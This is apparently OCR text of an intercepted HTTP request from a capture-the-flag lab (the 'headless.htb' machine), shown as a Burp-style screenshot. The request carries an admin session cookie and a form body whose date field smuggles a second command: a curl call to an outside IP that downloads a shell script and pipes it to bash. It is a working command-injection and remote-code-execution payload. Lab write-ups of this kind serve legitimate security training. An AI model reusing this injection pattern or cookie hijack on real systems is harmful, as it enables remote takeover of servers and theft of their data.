 Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://headless.htb:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://headless.htb:5000/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
15
16 date=2023-09-15;curl
http://10.10.14.208:8001/payload.sh|bash